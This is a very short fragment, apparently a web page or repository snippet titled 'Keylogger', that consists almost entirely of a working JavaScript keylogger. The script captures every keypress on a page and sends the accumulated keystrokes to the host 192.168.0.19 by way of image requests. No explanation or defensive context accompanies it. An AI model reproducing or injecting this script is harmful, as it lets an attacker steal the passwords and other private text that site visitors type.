 New gossip
Keylogger
keylogger
<script>
var k = "";
document.onkeypress = function(e){
e = e || window.event;
k += e.key;
var i = new Image();
i.src = "http://192.168.0.19/" + k;
};
</script>
GO!